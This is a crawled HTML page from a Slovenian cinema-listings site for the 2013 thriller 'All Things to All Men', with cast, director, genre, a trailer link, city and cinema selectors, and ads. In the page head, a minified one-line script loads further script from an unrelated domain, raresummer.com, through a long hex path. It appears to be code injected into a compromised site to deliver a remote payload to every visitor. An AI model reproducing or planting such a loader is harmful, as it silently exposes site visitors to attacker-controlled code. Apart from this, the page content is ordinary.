

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/7684/All-Things-to-All-Men
body_size: 10707
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - All Things to All Men - napovednik</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, opis, ,All Things to All Men">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/7684/All-Things-to-All-Men')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         All Things to All Men (2013)<div>84 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino7684-All-Things-to-All-Men.jpg" title="All Things to All Men" alt="All Things to All Men" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/NHguz70aE4w" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/7684/All-Things-to-All-Men'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=All+Things+to+All+Men https://gremovkino.si/film/napovednik/7684/All-Things-to-All-Men'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/7684/All-Things-to-All-Men&prefilltext=All+Things+to+All+Men'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=All+Things+to+All+Men gremovkino.si/film/napovednik/7684/All-Things-to-All-Men'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino7684-All-Things-to-All-Men.jpg" title="All Things to All Men" alt="All Things to All Men" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/NHguz70aE4w" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Kriminalka</div> <div class="label label-default"> Triller</div> </td>
            </tr><tr>
             <td class="film_leftCell" >V kinu od: </td>
             <td class="film_rightCell" >05.04.2013 <b>(svetovna premiera)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >George Isaac</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >George Isaac</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Toby Stephens, Rufus Sewell, Mark Badham, Gabriel Byrne, Gil Darnell, James Frain, Leo Gregory, MC Harvey, Pierre Mascolo, Terence Maynard, Elsa Pataky, Ray Polhill, Junior Quartey, Julian Sands, David Schofield</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
  

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - All Things to All Men</small></h3>
       <p>
 Za film <b>All Things to All Men</b> še ni na voljo opisa.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="jezik: angleški">
                                <span style="float:right;font-size:12px;padding-top:2px">26.03.2013</span>
                            </div> 
                            <img src="/film-video-17496-All-Things-to-All-Men-trailer.jpg" alt="All Things to All Men - trailer">
                            <a href="http://youtu.be/NHguz70aE4w" title="All Things to All Men - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/NHguz70aE4w" class="extraLine btn btn-light-gray btn-block youtube">All Things to All Men - trailer</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/7684/All-Things-to-All-Men'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=All+Things+to+All+Men https://gremovkino.si/film/napovednik/7684/All-Things-to-All-Men'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/7684/All-Things-to-All-Men&prefilltext=All+Things+to+All+Men'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=All+Things+to+All+Men'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Toby Stephens">Toby Stephens</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Rufus Sewell">Rufus Sewell</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Mark Badham">Mark Badham</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Gabriel Byrne">Gabriel Byrne</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22680/Die-Another-Day" id="movieImage"><img src="/film-kino22680-Die-Another-Day.jpg"  alt="Die Another Day" width="60" height="79" style="border:1px solid #000" title="Die Another Day" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/12549/13-Hours-The-Secret-Soldiers-of-Benghazi" id="movieImage"><img src="/film-kino12549-13-Hours-The-Secret-Soldiers-of-Benghazi.jpg"  alt="13 Hours: The Secret Soldiers of Benghazi" width="60" height="79" style="border:1px solid #000" title="13 Hours: The Secret Soldiers of Benghazi" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/9500/The-Machine" id="movieImage"><img src="/film-kino9500-The-Machine.jpg"  alt="The Machine" width="60" height="79" style="border:1px solid #000" title="The Machine" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24860/Old" id="movieImage"><img src="/film-kino24860-Old.jpg"  alt="Old" width="60" height="79" style="border:1px solid #000" title="Old" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24267/The-Legend-of-Zorro" id="movieImage"><img src="/film-kino24267-The-Legend-of-Zorro.jpg"  alt="The Legend of Zorro" width="60" height="79" style="border:1px solid #000" title="The Legend of Zorro" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23084/Bless-the-Child" id="movieImage"><img src="/film-kino23084-Bless-the-Child.jpg"  alt="Bless the Child" width="60" height="79" style="border:1px solid #000" title="Bless the Child" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/21929/Tristan-Isolde" id="movieImage"><img src="/film-kino21929-Tristan-Isolde.jpg"  alt="Tristan + Isolde" width="60" height="79" style="border:1px solid #000" title="Tristan + Isolde" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/8315/Closed-Circuit" id="movieImage"><img src="/film-kino8315-Closed-Circuit.jpg"  alt="Closed Circuit" width="60" height="79" style="border:1px solid #000" title="Closed Circuit" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/25155/Death-of-a-Ladies-Man" id="movieImage"><img src="/film-kino25155-Death-of-a-Ladies-Man.jpg"  alt="Death of a Ladies&#x27; Man" width="60" height="79" style="border:1px solid #000" title="Death of a Ladies&#x27; Man" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22043/Trial-by-Jury" id="movieImage"><img src="/film-kino22043-Trial-by-Jury.jpg"  alt="Trial by Jury" width="60" height="79" style="border:1px solid #000" title="Trial by Jury" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/20457/Lost-Girls" id="movieImage"><img src="/film-kino20457-Lost-Girls.jpg"  alt="Lost Girls" width="60" height="79" style="border:1px solid #000" title="Lost Girls" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17125/Hereditary" id="movieImage"><img src="/film-kino-lang1-17125-Hereditary.jpg"  alt="Hereditary" width="60" height="79" style="border:1px solid #000" title="Hereditary" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/18.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="29313*28-let-pozneje-Kostni-tempelj">28 let pozneje: Kostni tempelj</option><option value="29339*Anaconda">Anaconda</option><option value="21622*Anakonda">Anakonda</option><option value="29286*Arco">Arco</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29238*Bila-je-samo-nesreca">Bila je samo nesreča</option><option value="29399*Brez-milosti">Brez milosti</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29458*DJ-Ahmet">DJ Ahmet</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="28928*Ena-bitka-za-drugo">Ena bitka za drugo</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="29309*Kokozajec-in-skrivnost-velikega-svizca">Kokozajec in skrivnost velikega svizca</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29312*Oce-mati-sestra-brat">Oče mati sestra brat</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="29437*Primat">Primat</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="28944*Sanje">Sanje</option><option value="29648*Sawt-Hind-Rajab">Sawt Hind Rajab</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29112*Springsteen-Resi-me-od-nikoder">Springsteen: Reši me od nikoder</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="29311*Tajni-agent">Tajni agent</option><option value="29610*To-je-rop">To je rop!</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="28991*Zal-mi-je-puncka">Žal mi je, punčka</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
